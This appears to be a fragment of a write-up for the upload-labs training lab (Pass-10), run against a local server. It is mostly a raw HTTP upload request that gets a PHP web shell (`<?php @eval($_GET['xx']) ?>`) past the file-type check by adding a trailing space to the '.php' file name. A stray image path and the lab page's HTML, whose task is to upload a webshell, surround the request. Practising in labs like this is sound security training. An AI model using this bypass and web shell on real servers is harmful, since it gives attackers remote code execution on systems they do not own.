 POST /upload-labs/Pass-10/index.php HTTP/1.1
Host: 127.0.0.1
Content-Length: 328
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary7tg5fsHJrbgbYVWz
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/69.0.3497.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/upload-labs/Pass-04/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary7tg5fsHJrbgbYVWz
Content-Disposition: form-data; name="upload_file"; filename="xx.php "
Content-Type: application/octet-stream
<?php @eval($_GET['xx']) ?>
------WebKitFormBoundary7tg5fsHJrbgbYVWz
Content-Disposition: form-data; name="submit"
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit"
value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/xx." width="250px" /> </div>
</li>
</ol>
</div>
</div>